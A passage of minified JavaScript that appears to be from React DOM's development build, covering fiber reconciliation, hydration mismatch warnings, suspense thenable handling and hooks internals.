e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var 